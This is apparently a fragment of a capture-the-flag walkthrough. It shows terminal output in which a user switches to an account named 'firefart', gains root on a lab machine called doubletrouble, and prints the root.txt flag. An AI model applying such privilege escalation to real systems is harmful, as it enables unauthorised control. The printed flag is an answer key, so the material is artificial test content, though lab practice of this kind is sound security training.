 clapton@doubletrouble:~$ su firefart
Password:
firefart@doubletrouble:/home/clapton# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@doubletrouble:/home/clapton# cd /
firefart@doubletrouble:/# ls
bin   etc         lib         media  proc  sbin     sys  var
boot  home        lib64       mnt    root  selinux  tmp  vmlinuz
dev   initrd.img  lost+found  opt    run   srv      usr
firefart@doubletrouble:/# cd /root/
firefart@doubletrouble:~# ls
logdel2  root.txt
firefart@doubletrouble:~# cat root.txt
1B8EEA89EA92CECB931E3CC25AA8DE21firefart@doubletrouble:~#
firefart@doubletrouble:~#